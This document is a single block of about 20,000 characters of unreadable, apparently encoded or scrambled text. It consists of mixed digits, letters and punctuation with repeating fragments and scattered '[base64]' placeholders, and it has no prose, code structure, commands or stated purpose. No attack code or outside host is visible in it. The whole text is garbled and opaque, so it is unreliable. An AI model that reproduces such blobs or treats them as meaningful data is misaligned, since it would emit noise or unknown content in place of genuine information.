16aD6f5a51X8YFD68Z443Y26Dc8e511Z3399b177bXF60BY2Y94c07DDB59b5X18FFX6Bda55bedc7cX94bYZKcBD2785ff3c75X265D23fac1986F360cd3aa71481XX5BZ835a2;F7Ze956c3309d_a77X46d#07DB621b4316Ya31093O06DDY47b4218eFB68d542af1c89f663D03dYY1784f15eZB38Y5129b3fY9:781a050c628a7144B9D4BZ22651da52Z93381X58d&672d747b2e148b26bd547YBD396P17387N461e257B768d230YYe720a3107DXY57Z4319e:b78X552bf2Z99]673e04dBY2794@16edb48b522YB4fB91791B060d638b7245BYD5bd2366cOf88F360Z53baec952Y4?X9e37Y3W878X35ec82450[96beaG4BD81d8;66Yd3526c2F8F&574X23bb31994ae6Bc947Y3cf7dXZ59Z843acZY89X95eZD3Fa7Z53aX74dZZ3Y94Z0429a5aB93497%a76DY5578f858!973D14b88Z12XB11X8bF865D23fac1986F360ZD3aa71481ee5bZ835Y2|f7cX956c330b94cc9;26dI07dB6XF5cDF4cB92693}06dda47b4218efb68D542YF1Z89f663d03DYY1784F15Xe78bf553ZDec9c1274f36097e997%X729d269X157Fcd31D952be2393fe31dd47b91D4XB51FD848ad1Z8eYD66D637Y21Y57b768D230YYe720Y3107dea57Z4319XPB78e552BF2c99V673e04dBY2794L16XDB48B522ab4fB91791b060d638b7245Bad5bd2366c)f88f360Z53BYXc952Y4QXb03b96Z27Bdd!9b824a3G22adb4971228c%c74e5FFB82889f46Z8d4YY82682ae5cDD49Y71D90F259c433a66dcaF22d8d3Xa8)680BDf663e653c02D9aW774e14eBB2895N26fdc49B62390FD6Yd744B11e8bf865ee81FX37Y235b2eb24911481XX5bc835Y2!F7Ze956c3309dMa77X451be2B98K572df4ZB926931cc02a88~221d147a92895cc1XZZ43a7D25Bd34YB4T266=X87f358c83366127ZXX5283XY541580DZ56c8329X}e7D964Zbe2D9F|b24X451b3F454V56fcd4784BD40ad1a87F461ce3bY81582XF5ZZ936Y3107dXY57c4319eQB78e552bf48ec56b42X4dFD73D554c1f84YF86Fd3J9ac2590FD62d84B66XF41ab48ZY44ac158Deb132387Y81077e25bc036a9_72fDF58Z428a8[679X549c4DX7eeb4d92586c1B92&271e23FY8d475F367d63aB6XB4bFZ66c43X7bb421Y4117eeb58Z5329F?Z79X653Z02D9aT774X14Xbb2895,[base64]|6YY1472ec}bBB3193127FB6T8B62d91Z76Ye34eBB2096,924YDff69FB99f971ZBF7B52683YB64d4455f197ef466Z1379f1a34e5537B34Y4!92FX557ZY28a2+F7fe454B22Z4bQ4669244BF1c98fc74e24Za8d486fc1bbb288Yeb4bfc66Z43X7bb421a4117XXB58Z5329fLc79X653c02D9aP774e14Xbb2895:26FDZ49B623YZ3Fbcf560f370a9e24FD23fYZ1986f360ZD3aY71481ee5bc835Y2Tf7ZX956Z3309d;a77e451DY7eX846Z0df8F?567X6538aDZ8Y?165901991[872Z024cc45B11686F124D03Yac1041Y812Z444a21Y4Faf60ca28a2df189b%875e24fBZ2996-370dd4Yb72491FX6bd845B21F8cF966d340YD1Ya347b1=f89a858ce30YF1Z53a553ZY2e64R780eb58bd33Y6c14a9c_6a62199FF27d846badb95U466DXfcYD1b43f36Zd83DYD1893fd59c83BJ25f87c222d33D9B15528bf87be855Z22F9c|976e350BD2Y97T471DX4BB82592FF6cd946B3208dFY831693ccW572F562cf3ca91683f05dZY37a4117XXB58Z5329F&c79e653c02D9a&774fdY1_B69X3,2b2288a!976YDffad2488B33cb42B95e347ef68D439Y91443YY14ZD37Y9UD35e55XZY3ZY5&F759d1a93f3a4;X6ZX6235Zdf4ZB92693_06DDY47b4218efb68D542af1Z89f663D03DYY1784f15Xe78Bf553cdec9c1274F36097e997;X72Y84BZ42f9c;177XY+58ee04YD867D443YF1d45F31FD83a66168fFB60D03bB6207Zeb5X2582YYc97YX810c92b57V780ec5Xc73193bf723Z93c62990fb43Y354be1Z96d3Oc79fc69d643B01d8aF764D13eab1885F25Fcc39Y61380ed5aZ734a1(e7BL497144DB84bZ8?13aa72Y97?471de4BB82592FF6ZD946B3208dFY67d441ae1B88f562cf3cY932D6409X1837X75DBF3eYBe234X259BDX871X960ca187Z249dS96Xde497c2892]46899K06a2393f865d446YZD292^567Z93bB21c88F669d4)a6Y1b85e35D9ad356c3309D&Y77X451BX2B98P572df4ZB92693:06dDY47b4218XFB68d55e;26ZZY44631389eb6aD7)X60;e85e91FZ23BY61378ee617ZM557Z153F151c9234FK577XY48Z22F9f%767da4dB91D98B264DYF9B21440f069D547b01Y7ca85B257cYF1279X42Z8c3DY7|57fbcf562e552BF2c99}673X04DBY2794_16XDB48b5228FFZ69D643b01d8Yf764XD80FD36Y134B1ea23901380XD5YZ734Y1:e7Be855Z22F9ZW976X350BD2a97_471DX4BB825921bbf2987}120d046Y82794cb1dcb42Y6d15Yd249B3N165)D86f257Z73265117bed5182e953,585X35B90f0Y1Pb69e32059DZ49B62390FD6ad744B11X8bF865D23FYZ1986f360cd3aa71481XX5BX488f250caX999.F71f05d94X694Mb6fY548c12Z99fe74e7&28Bdd47e762DY40681987fb1Zd645a71F3dee5Z8434ad197eXX59D43X9YG97Z43a0c8P363147XDZ5693cc4FBZ2996W370DD4aB72491FX6bD845B21F8ZF966D340YD1a87f461ce57XY67a0Ob9X1b548Dfa7Dea57c4319X}b78X552BF2c99+673e04dBY2794.16edb48B5228FFZ852993F16b8Y3Yb01291FX358735YZ103bc43cB31d6bZF77F05Zc1319ZZB329c4Xc4276ccc7DX745bffc35B82592FF6cD946b3208dfa67d441ae1B88f562ZF3ZY91683F05DZY37Z064ce2ZY6c575XB4dcc3970c270e74b81249D@875da50Z3de67b923Z33eB61c44f563D7F8b22183fb19ZY38601089f55aZY35B01a76X5581f7ca4DF3ff05aB8326fY81598(572DF4Zb92693|06DDY47B4218XFB68D542af1c89F663d03Daa17Y033B0X954X7649dd643c633Y0!d7ae754Z12e9BT875e24Fbc2996S370dd4aB72491FX6BD845ce72DZ3aB4D383F95BDY477XD07Xf55984#d85FZ66b4137D41Y9KD85X3}bZ52Y9f#e7eF22282339Dfb75b2eb6XDB48B5228fFZ69D643B01D8af764D13XYB1885F25fcc39Y61380XD761Y84X25Z7b2ba1N382ef2678269D|137da53be2B90,679941D6fD96D+861df3eY8D48def1bZB44b01585f06bd531Y013da375f7e2F9dZ587f261BY389c~F809Y60742Df14876DY43c2F858K973D14B88c12eB11X8bF865D23Fac1986f360ZD3YY71481XX5Bc835Y2SF7ce956c330b94cZ9,26D&07Db621B4316aY31093!06DDY47B4218eFB68D542YF1Z89F663d03DYY1784f15XZB38Y5129bXD66D333d332Y11c86ea52bc2Z75!787F05Bb7T37dea68Y1)e91FX6bD845b21f8ZF966D340ad1a87f461ce3Ba81582XF5Zc936Y310993Da7I57F9X4ec426a512499b49c0244Fd850c7317Fe18FK93D8f41b71785fc62a6N6B7217fF9366FF25fcc39a61380XD5YZ734Y1-e7be855c22F9c&976e350bd2a97|471FY9XQ866e0FFYF2587S673aaFZYY2185bb5Xd742af148aFD18Y1f35DXB7ae756c23058Q67X9f59Z82aY2c07dec50ca2Y9YN06Fde43B32B65Z576e03eb8f52e9B1X8bF865d23Fac1986F360ZD3Ya71481XX5Bc835a2#f7cX956c3309D26B9366fda6dXY235Zc94cb92693}06dda47B4218XFB68d542YF1c89f663d03dYY1784f15ecb54F862Z03Y59Q97fe160ZDL456|47BDF%a93+B82ec3Y99S3b32c98fd6DD853BD1D45-664de46af2181f9369647B1]f89Z6ff82ef5ZZ936a3107dea57c4319eQB78e552bf2Z99N673e04dBY2794+18Y2e98F6708F3fB51796;33a8c3Yb1154Bee67D23Fa41Y8da83183ed7f1588F34F7b2da3Z27cXB4dZ5e393]Z78dd4dB8339df968DBa2ff2746FY6Zdc3ca8205Dbd6Xd836b0XD26931683f05Dca37Y4117eXB58c5329fIZ79e653c02D9aL774X14Xbb28951Xb12e67D265X21B54Z144b11X8BF865d23fYZ1986F360ZD3aY71481XX5BZ835a2;f7ZX956c34cf05ab83251S177d958c5fc4efc73D7.28b*37Ye432963Xb72388f86392f9632382fc6DZD34a3ZB88e665D243Y81877YD52c82Ya61Y7Xef51Z4306bcb7ZX644BXfb34b72491FX6bd845B21F8Zf966d340YD1a87f461ce3bY81582XF5Zc936BF63ZD2Ba5Z474ea4ZZB386FZ16fe64a80239c.774d94fZ2DD66B822b44aac288Z{071cbf7B82082XZ6B853eY01F39X962ZX41ac]887X6B1{c29a8c274eaG9ZY28a811799754BD1F99%741a152BZ1a94D1Ra77FY67d441ae1b88F562cf3ca91683f05dZY37a4117XXB58c5329F%c79|295124BB649c6FF38Y52895P26fdc49B62390FD6Yd744B11X8bF865d23fYZ1986F360ZD3YY730d43e9c1635X55bbd3Za9X032X057bbe66FX75ec8167Y229B(76cDZ4776DD47F96FZF3DB41Y42:261cc48a8243df860c7409F^F8aXX5390FX6Ze242f35dBB3572ab2X9bU875e24FBZ2996[370dd4YB72491FX6bd845b21F8ZF966D340ad36DY44Y21Z3beb61c342YFX638e65dc1f79a137Xeb50Z63954dd2F9929c22X93}36ee953YFdb8BK470e34Xaa298853YXZBF7a71a84FD59Z9335f1c7aF854803Ya9,B83a15XZD31ab&b7BX150BF2494{Z46a657c11f99d6!F7Zff6Zd946b3208DFY67D441YX1B88F562cf3Za91683F05dZY37a4117e&79Y1750BB4ecb~43daa2d9a_774X14eBB2895H26fdc49B62390FD6YD744b11e8Bf865D23fac35D943Y11B3aea60Z241aeX537X55cZ0XB74XZ63cd1B7f27Y0~c71e14c7bX24Z!575DY49BBda96]22XX150ab1887*26f8942b21759B96aD432YZe922Y5127FXZ59c633Y0?D7Ye754Z12X9B^875e24FBZ2996@370dd4YB724YD51bb1993B262D83aB9265DYF5Dd4386X118aF562c73db0ZB54Y610YF2F9eVD84f25db9e597UD2Ze555Z6e099G96eX7G1BY2a9BB563D23Fae2992L31dZD46B62383ee6Zd4457bdb8cf654ceLb44b134a1We7bX855Z22f9Z?976e350BD2a97M471de4Bb82592FF6Zd946b33ZZF4Z85F083=03972df62ZF3ca91683F05Dca37a4117Xeb58Z5329f.Z79e653Z02d9Y#774X16a}X78D6506f1F95F776X31a6c1Y91F520a92198)250B45cD541Y61681b017813aYY#f7Xf0Lfcb3763L971X656ZZ3696BX77e74Z8eee9f,967e11e57DY47B4218XFB68D542af1Z89F663D03Daa1784F15eZB38Y5127fec59X286f04XZ8e797PD6fXX5B92e492P96DY346BF2a97fc72e5@089DB45e464D342B92792XX1Yd343b4ce84F669Z73Db01889a356be36a3Id75XD5e782997bf6DDZ49B8339cD636e751YF29669F?Z8Ffc69d643B01d8Yf764d13eab1885f25fZZ39Y61380XD5aZ734Y1)e972aa7e04bDX5b94cd3YBD2a97~471DX4bB82592ff6Zd946b3208DFY67D441YX1b88f562ZF3ZZ569D331abca7aF052D13X75Z775XZ507BO47cf35dYBLfb7309Z@171dc^b72dc8BF771de42BZD791M072ZFF8a3XX4eFF69Z7417XB73aa71481ee5bZ835a2UF7cX956c3309d;Y77e451be2B98W572df4Zb942e650ae2847f76dZF4eBBF244f269cd~3a61F8aF75ZD24560X93bY535ce3a9FLF7af55fbbe7a1[67Zee49BF274FH06X9644B4338fL978d64cYX2186B2788c49YB2593fc68c840YY287cXB5e2582YYZ97Ye85c7d3698Q680f04ccc34a4_87BB515c6308e!8457Xeb6eDB48b5228Ffc69D643B01d8af764d13Xab1885f25Fcc39Y61380ed76K986bf2aBD3Y73YZ2F9c#976X350bd2a97+471DX4bb82592ff6Zd946b3208DFY67D441YX37DB45Y31d3cXZ62c443B0X739X75eZ2ed76ee65cf1d8129a2_e73e34X7De44e^076D91e7X2F99f771YXX76ad744b11X8BF865D23fYZ1986f360cd3YY71481XX5bc835a2Qf7cX9721680de5877279Dff7eXB22742299fd33D64FBY278cJ27590196Bd575f068cef6a71589YY64d335YDcb7cXY12Z23Ba7%Z7ZX762cc2897]ad12X5691f1Y2Tc6aX4215ac74aB72491FX6bD845B21F8Zf966D340YD1a87f461ce3bY81582XF5cZ952e5629b{699164f88f578e552bf2Z99?673X04dBY2794)16eDB48B5228Ffc69d643B01d8aF780248Xec668535abMd8Zf9308230Y7;B36BF37YX1866Z52Ff35Bbf3795bd77dc51Z030a4d434X54FYD27649d208DFY67D441YX1b88f562ZF3cY91683f05DZY37a4117XXB58Z5329f28ZZ3694JX2DDD53B534a1d82aD84fB3X98Z#570DD42B82b46ZF218B1fba1391f05Y8647YF117bY760c2ee9e1783e858c33ea8)473X6YD-a3251![base64];572DF4cb92693V06Dda47B4218XFB68D542YF1Z89F663D03DYY1784F15XZB38Y5127fec59c633a0F06aD7558X117XXB58c5329f%c79X653c02d9YV774fd4Fc83595177dXD57c923b32c98fd6Dd853bd1988FBe21f478627L3365DD53da4Tf5bD542Z0F97ce956c3309DWa77X451BX2B98,572DF68ba33a0G08aF764D13XYB1885F25fcc39Y61380ed5Yc734a1^X7bX855Z22f9c~976e350BD2a97:471DX4bB82592ff6ZD946b3208DFY67d441aeFX78e5639c.98Zf966d340ad1Y87F461ZX3BY81582ef78OD7fF910c62X74c683ed60ZZ2YY4ZZ6Fe854b92994Z77BD944bc248Bf624adX669d643b01d8aF764D13Xab1885f25fcc39a61380-99Z19528B|e7BX855c22F9Z?976e350BD2a97S471de4BB825ae43b52f46f66cZX4DbaF143?170ZY48a71290F265D1fdb1138bF05680)942c5329fTZ79X653Z02D9aI774e14XBB2895T26Fdc49B6239019B3d787FD5Fde4b82d485ed26d942YZ167ea75YZ2FBa9Jd89F95Xce34631Y79XF4Fbbe66Fda3aX1235ZDF4cb92693G06Dda47b4218XFB68d542YF1c89F663d03daa2Z92?26Zde38Z861cd32Y2;D88F24Xbd30f7547c9B5c186b92;Y72d9445aDD4ab72491fe6bd845b21F8ZF966d340ad1a87F47ddd7FF16BY0d946b336a3107DXY57c4319X-B78e552BF2Z992274XD5aBY59Z336Y2P07aB551BDfc8ad676e446ad2264de4BZ9)[base64]~Z7FF753ccF9Y91882XY52bd3B56DF4Yaa5193cc4FBZ2996)370dd4ab72491FX6bD845B21F8cf966D340YD1Y87F461ce60f667D7439d167Fe85Xd13957ed7fF250caF288eb4Dc7J67b129Z~F7bd9537b2Y96c2639Z2FBD1F86fb2674f764d13XYB1885f25FZZ39a61380XD5Yc734Y1~X7Be855Z24BYB4Dbf396Xa71497(471DX4bb82592ff6cD946B3208dfa67D441YX1b88F562XB8cZ7O083F05dZY37Y4117XXB58c5329fPc79X653c02D9Y}774X14XXB69e7436f2c8XH870D951b32944FD5F8b3Bb41f94FY62c934Y316DD3a628133Y91Z87e7MfZ82aa9Z374X650bc3696&Z7fDD58723191FD6BX6W0B51f94T3748X3eb72388F863DX48a4148Zaa63c5f1Y7198cea64Z52dB3b033a0|D7YX754c12X9b^875e24FBZ2996P370dd4ab72491fe872B95F36D8c3ZB21493{[base64];FZ321Y1@a25YX2fB92Z98f6709847b3DF80b94cDY3cY31856B667D12FY9e6438Z[f7ZX956Z3309d)a77e451be2B98%572DF4cb92693V06dDY63c371YZX552d542YF1Z89F663d03Daa1784F15ecb38a5127fXZ59c633a029ca,53XZ12X9b~875e24FBZ2996L370dd4Yb72491FX6bd845B21f8Z21YB208f|01aZY46a6:f7ff715Z63eafZ989F852Z638ab_983e44ZBB2YY5bf783c99BY2990FB7Y9444bd2948FY70D23db92998FZ5eZD40W7648Z951885F25fZZ39a61380XD5ac734Y1}e7Be855Z22f9c|976e36c107aD852712197F978X51c6e218FFY68D943YX1c95BB6fZD4DB6D15aZ12695fe6Xfb53B364ce2ca6X31Z9F+c79e653c02d9Y{774X14eBB2895@26FDZ49B62390FD6Y2785H35F8B3fYY2593F568D434B2ZD7fF314d540FX497beb52cbX99b1779XX5fBZ3892*27a9849B7DF98FY79933699fb75B4329XFBc1d554bf1ZZY49ac178BXB65c8405e@Z38X853c32D591B81e1PDcd3Z54!47dXD5YBY359f;B77da4Zb52b9XFZ24X153b02Y99f31Fd03e66188ef95bca396fB83bY81582XF5cZ936a3107Dea57c4319e:b78X552bf2Z99T68Fef9Dd8117X*16edb48B5228fFZ69D643b01d8af764D13eab18a1O1a3158FZ4fd6ad744c734Y1^X7bX855Z22f9c:976e350BD2Y97T471DX4bb825921b6DX653B344B51d97D44XBB3972df62ZF3Za91683f05dca37a4117Xeb58c5329fNc79I297{9839Y4YZ022Y1]e459745be2Y8Fff6Y9D3FB62687fc20a9e24fD23Fac1986f360cd3aY71481ee5BZ835Y2(F7cX956Z3309d26bb2DY7be6XX446c53269BB69X24Xb3238Xc163da4YYB204F;365DD42a8d25b941784F15Xcb38a5127fXZ59Z633Y0^d7YX754Z12X9B{875e24Fbc29961fb9dd8DQ365e45188da8bF32Zdf48B21c84ad60c8_1b4138Dfe5ad4f17Ye545ec2X67ea57c4319X%B78e552BF2c99O673X04DBY2794=16eDB48B5228FFZ69F992FX63D33XB9237fXX612885YDcc7Deb5F80409f198aea51c43755e657bf3960e350BD2Y97{471de4BB82592FF6cD946b3208Dfa67D441ae379739ab255Y93O083F05Dca37a4117XXB58Z5329FKc79X653c02D9YG774X14eD778b3XZ6fDZ49B62390FD6ad744B11X8bf865D23FYZ1986f360ZD3YZ867ZY3Ba41b82F1.Fc42XY312839D52b8269YGY74ec46B62e4Zfe729353b22c9DFD64d74a68F96YD24Z893bB1D082F617d640B31F7Df712ZF2dab@733e162ZX36Y1J282X462B6344F^86Y9644c32691I565d447JX6B93B263D1f9YY1Z92F25dca3Db01Z80fb236cXF5Zc936Y3107dXY57c4319eTB78X552bf2c99N673X04dBY43Y3518cZ532B5228Ffc69D643B01d8aF764D13eab1885f25FZZ39a61380_9aae51Xa1MX7bX855c22f9Z*976X350bd2a97@471de4BB82592FF6c@d98F4738d3fbf178D(364daf5YX108fa93fb3f0Y1)F37f060D1XB9FM686X463BY3fY6c07ddb59b5e1931171X943Z1DZ8c?571d649b31Y98=0718B40YY1f8eFF19ca38a61688f058d0eeY71788Y25fZB38a21630X14F77289Y1070DB48bb2e9YFX799344B2da8Yf565ZFFB9X~163DD2873F663D03DYY1784F15XZB38Y5127fXZ59c633a0HD7Ye754c173X95ZZ72796fd77da52701X9F!b73deY1XZ2c8XF560d93eB42785YD5B8740b0213BXB61cb34YY1D7bF610d03F57L780XZ51c12ca7116DDZ4f16739BBY6bD9?1c0208ZZ122B32Y9ZD69cB062D6f7a8208Bf466ZX415f187aX821ZZ3c9D,[base64]?Z8bF82f81409X1880X95bbb3361#973DZ4cBY3451da1396[370dd4ab72491fe6bd845b21F8Zf966D340ad1a87F461ce3Ba8159X33Y51f36X65cbe3daae133F250ZY329b,D6De513B535Y1&X76X25470f932b5228Ffc69d643b01D8aF764D13XYB1885f25fZZ39Y61380ed5aZ734Y1OX7bX871&678F2[9B92F91107Db4}6B33299B877D7436Xf762c264d65085BX41ae1b88f562ZF3ca91683F05Dca37a4117eeb58c5329fPc79e653c02D9aT774fd92|47X9545BB1d9ZV940923Fbe2544Va63D744b42941ZY359537Y92358911481ee5BZ835a2If7ce956Z3309D}a77X451BX2B98G572df4ZB92693~06dda47d065d75168188Xf06fdc13651291f817cb43Y31086Y7309BFB9d&F89BXF77ae754Z12X9B][base64]:469d94473da44fa6cdf3DB71880XF5e861aY9147bX95Dd513YF107aF45dc13d67D240YB1B87G060117bd95390c94ZB92693G06Dda47b4218Xfb68D542YF1Z89F663d03Daa1784F15XZB54f862Z03Y59@97FX160cdT456[47BDF15b8319ZG96eX45772FB4db747X343YZD891F31Fdf4ea81c8eK15Fd93YY2283BF4B81536Y5[c77Y351d0399YId72X24c782652QB6D993Z9F#17BBY38a41D7d2e98f670ade653D643B01d8YF764d13eab1885F25fZZ39Y61380ed5YZ734Y1*e7bX855de82XZ4aZ4e393Q96bXY578ee08e%569941d9eea4eF66fdb40b01B4e&170ZY3ea8d83fY95bD1339e1Y8Yf95dbf3Fa114809f50c83a64f12dYB1790f0a1}b69X32059DZ49B62390FD6ad744b11e8Bf865d23Fac1986F360ZD3aa71481ee5be488f250caX999WF71f05D94e694Kb6fa548c12c99FX74X7+28BDD47dc62d044b41X96F01ZZX42631591f368D936b2!c7cf41297fc6bd444d1&DbfX79DN573X95ZBX2898FF6a9648bcDD9eT9c71244B41B94B263d1f9B21440e346Y82261df4bZ424d53f9d17548Dfa7dea57Z4319eKb78e552BF2Z99:673X04dBY2794%16eDB48b5228ffc852993f16b8Y3Yb01291FX358735YZ103BZ44591f59D1682X757Z2f5Y81771e54f7FX650~67a9745B5229DFD78X5FF7df258c131Y31275X54FBF1B9Y)a77DD4eBX2b91@272DF45B52396|7671882X05a97D053c02D9aG774e14XBB2895P26Fdc49b62390FD6Yd744B11X8BF865d25bFF69c741601086X867D4:b5d;b82e61ZBF38a31075eb5e79,254be4ZXB4XB92D8dB972D4]0B12399f964d144(b6890YF45B9f6B42582YY58Z745b3^Z8a48937F2Fa81382a05DZF2cY6156f9b4cbaX294+Y75D746b5dd9Yf876d2FXB71945X84bad2766X450ad22bc2796XF6dd144B5F878d889f351ZB#841ae319X]b78X552BF2Z99_673X04dBY2794)16Xdb48b5228FFZ69d643b039cc4982XD80fd366fDZ5fcc39a61380ed5ac734Y1Ie7BX855Z22F9c{976X350BD2Y97}471DX67-B75D34D6c1c92f473e01769178Xf21DY62773D77Ff864Z939a4D33aa45aZZ3f9d1778X04Fbee67Y[974db49BD3573*[base64](56Zd7G3b13099fa6dD242YZD886b26BZDf99cff61DB1a99@47ddd8XF856d0@D46B336Y3107DXY57Z4319e|b78e552BF2c99S673X04DBY2794[16Xdb48b53ee24caa2443f369ZB4ab7XX40XX65c9F47DFX4aYX56ZF3ba0107bae61d02a9XK8389FT9BB3193FX7aea59bd1f9FH174X0ffb0289ac4518dVc77F050S16Bc94380B93ZY91683f05dca37Y4117Xeb58Z5329F~c79e653c02D9aP774X14XBB44e852B02Y49f96fd150BDF446f46Bcf^5a8218Zf95ed44762XB3DY73cc230a4147eF6507c2Xa2Z375f153c83996126cdc5472F75cZB34Y4316D1f47FD65d349BZ1e88F85FZYF6a81Z3dfe692772Y4147bF412c331591274a043Y6#882c140YB2484359ffd77b4XD5YDD4ab72491fe6bd845B21F8cF966D340ad1a87f461ce3bY81582ef5ZX589F351cbXY9a1072F15X95X795+c709b24Y5F155FD76X247b72255!877d145afDF46B066DYF7Y51582FD5DD8455fdd52B82191N372D545YF1F8D(155D444B11788F865ZB3Zac197Fef5dd041Y152BZ1a94d1.Y8dfa67D441YX1b88f562ZF3Za91683f05DZY37Y4117Xeb58c5329f;Z9539a3?17B9a4aZ022Y1JX459745bc2056f972dd4aYF2598b33Z8ef8862588F367Z7f3ac)X3YXB5Dd3339X}B7e45a2caX97ff330ee5fBZX492Q17fXD46c482cdB969X24DBZDY97%966X04FY9d586f41cce44af1180XF17d432B0|c38F1537F2285X761a01F8ae75cea5cD131Y9@[base64]@b70X04B7YX14BW173e644BX1F87f6658d21B01b82f064dc1aB61781FB64c8446XD947Z020D13B99135089?Z79e653c02D9Y+774X14XBB2895{26fDZ49b62390fd6YD744B11e8b14B82280FY19Z93fY1208dZ416c43B9fd578f15ZZ92eY41732bb:d77=594M170DZ4a72204Z#5679349BB2X8ZK667cf55681bX53c6Fd239a4d08Dfc60d234a71B79f112Z23Ba7{b76F44Xbe2854W27Y9b5BZZ2BY3ff71b212c32d8B=5427BX86bD845b21F8cf966D340ad1a87F461ZX3bY81582XF5cZ936Y3107Dea731781df5978289e+07fXZ2375239afe29B2337fX38B-470d545b0X38ZF6268df7b2203eFX60da46a31b90F42f8f40aa{882bff87BX855Z22F9Z#976X350bd2a97J471DX4Bb82592ff6ZD946B3208DFY832791ef698838ae108ffc338533aa_e44X760ZB389d1386a12a7cX674T381X35dB5e19afc28DX50Z3219Bfc64XYFDB07ad1#467ZX39652280fe5a8643Y51F87F068ca405bOD81a25fbd3ca5Z374X2%YZB36F43f71e148c1fb5BNZ76d44e8BZ431b4218efb68d542YF1c89f663D03daa1784f15Xcb38a5127fec59Z633BZ4fcc}570H380B9F25FX24fBZ2996%370DD4ab72491fe6bD845B21F8Zf966d340YD1Y87f461ea8Xf856d0XF9f1577F6639aXZ9a1175Y029aaF65Y|27be74ZBZ2756BD27DD516e1F90f8728F41Z1198FO561cf3B711282XF6aZY45b2ZZ4aBF258efe70df42b21Z8c!464157fdd5794ZD50BD2Y97Q471de4Bb82592ff6cD946b3208Dfa67d441ae1b88f562ZF58fc66Z43X5d:D83e564D1]85a#87Fe319bc35a0(d72X85B76ff51BB5Yda55b42e9fF723DZ3e6a1b8DG363ce3bae75d2FY19YF2360117ff314c82fafId8Ze3687Z399715719d56B8e487ea4Zc6)583ef4Z1226d856b62X88b472e340681a8XYF40b11993d089XB17Z544a71286ea2e8X3FY9|781BXF764e754c12X9BV875e24FBZ2996)370dd4YB72491fe6BD845B21F8cf966XF93FD5bd5f4a41Y7cfb689fF19F167YY52Xaffb5fL780ec51c12c5BZ22ZX256732495FD779446Z61X94_a66d440761787f46FZF4ab7D14FZ42Y93{375e447B72191ff73X343F45eBZ3673YZ2f9Z]976X350BD2a97M471DX4bB82592FF6ZD946b3208dFY67D441YX37DB45Y31d3ZXZ62c443B0e739e75eZ2F89b147FXZ51c73a55de309a39b93493)d7XD6(2BB1D49FY6Ze242ad1Y8d54b1D9F88e|23FF05ed2f3Y7Qe8XXZ6bZ2475B1876f4507Z3597Z366c92BY5e463ZX2BF1]5b73595#D679351c21f47F96d8X1f90f872af68caf6Y42386F165c9-D6D1e88e6609DD643Z633Y0%D7ae754Z12e9b&875X24Fbc2996S370dd4Yb72491FX6Bd845ZX61DX17821592cb+471F461ZX3Ba81582ef5cc936a3107Dea57Z4319e{B78X552bf2Z99)673FZa0]a68X2|1b12789*875YZfeac2387B23bBZU86c148Df95Xce3968ZF39ef638031Y2IY84Y15eZY37a1Z265c82aY4F460ca5fca39921074X758aeNebf2987~13X77fa67d441YX1B88F562ZF3Za91683F05Dca37Y4117eXB58c5329fMZ79&2a6106ee8Q7B72d8fUX7bb2@4b2298Dc366DF4Yb71Z92_520a9FB65F591f15a8648ae^e3af763d03a5BXZ5DZ53F7Z399715719d4bca2D98]Z6ZXYM5b6289eFX69D649BZ288ZP721ZF50bc248F529ddd3fY6118YXF65D8365XNZ38f1537f2285X761Y01e8Y]363147Xdc5693cc39bc2996J370DD4YB72491FX6BD845b21f8ZF966d340ad1a87F461ZX3BZ468D230YYc979XF51D03D74c674eb4F7YU384D034DD4XB6305afd76e247b72251B822DD41BD2d92K2688a=87De34ZBZ2e9D*070da49a62595K268d949B61c8DFD6aD040YX2192f2a3JD6Be5225bde4BB82592FF6cd946b3208Dfa67D441YX1B88F562ZF3cY91683F05DX68af452ccXB9B1173f25f96X896Rd71Y74YZ32X9b}076e9=48Ddf49DY68D646B81Z44F66Y8B4aa62086fb19ca38601183F959c431Y41783e7627Z1286c374X65DZ7339FT76dX44Yc5df9Zfa78d4%0B91B47ea4DYF2968X652cb2BDZ46Y41X5b94!184F15XZB38Y5127fec59Z633a0|D7Ye754c12e9b+875X24fBZ2996!38Z309Yf8729141B71998Q53Z8e3ZB31742cb4Z98FZa5167eF822c53Xaa@F7fXY1980ea9b]977DF60c4395F117Bee5ab8324dcb40a6JF7ff160Z3339D.d85e596R05ed8154XD13eYB1885f25Fcc39a61380XD5YZ734a1[e7be855Z22f9ZS976X350d97DX745BFDX8e:466e55289db89}0649a3Db6218ef369DZf780d23Zce69D335Y0137Ded54bfXBY4]632XF61BX38Y7=[base64]^8B82e90(F7Zb3,5b32Y8eb942Z3{F731Z8df56F993ZB52186F66190f7611289FB22D534ae1F7Bf51095f86Fd249ac2394F4Y5~F6DX7245DX04Dba2794=16eDB48b5228ffc69d643B01D8aF764D13XYB1885F25FX88cF654ceed9d1375F46198XY98Nf73Y94ZZ5309DN278eb%68fX14BDZ6YD848ba1X46f86Z8d4dYZ2697F75fd74762f36Ydc16d445Y2ZY8Zf85aZY34B2^684428dc7e69fKF809a4Yc02a93S97cDY556f208eB66fD1FDY0%365df1e9Z[881X192FZ5YD4114Yb73aY71481ee5Bc835a2;f7cX956c3309D)Y77e451BX2B98=572df4cB942d5528bF689*63F78X568d542YF1c89f663D03dYY1784f15eZB38a5127fec59c633Y0(d7Ye770147eDZ5675259bFD7ce920722097FB26af307cX088!16DD242YDdc43YD63d7f4a5167XF815d23XYB1536D93Z9X1869D43Xc739YX{e86e050c8398fefY0Ga68e21F58db48B5228fFZ69d643B01D8YF764d13Xab1885f25fcc39a61380ed5Ye387F14fZ9e898#e70XF5Z93X593RY6XY447Z02b98FD73e6~18adc46D672d23b67298Fef1bd844B11b3ccd3ea6205D1a78F6527X2ZabPX79ed4DcbX697%97fDF4aB72a9d+96dX8N2B0319DR570337Xbe2087f26Bd046b9173Fed19D23460#366c84281H06BX444F55Fbd3774YD1a9D.Y77X451BX2b98[572df4ZB92693_06DDY47b4218eFB68d542af1ZY549B3118bYY5YD032b11e55Y755ZZ305be465B115BX2F97113bde57c32898O33299@3be229e*e73X3496be95Xc42d9d:F7ee151BB2B99~c61X050BD2394N471d748b8258BFB69dc4Dad5ec826Y0DD1699[673X04dba2794!16edb48b5228Ffc69d643B01D8aF764d13eab18a145YFUd87a656ZZ2ead1Y51a351c82c62#57Xe956BB31Y4bf489Y?4952391G173D7ffb12546G561db41b6D485f31Bcc3eb4147fXZ5fD23ea21d37cd417X2Fa11882ee5aZ2289fW5809Y57b5338FBB74d6P2Y5H86YX423Y2SD86e697K15fd9164fBZ3Fac1986f360cd3aa71481XX5bZ835a2]f7ZX956c3309d%Y77X451BX47XB55b32D4cFZ72d453Z0f749f76XD2fd86[753b760d139b3dd80F965ca3aa5D43BY556c4329Y1B7Ff41aZZ36Y91573XD:886FB61ca3aYZ1B7XXX58c836aa1Y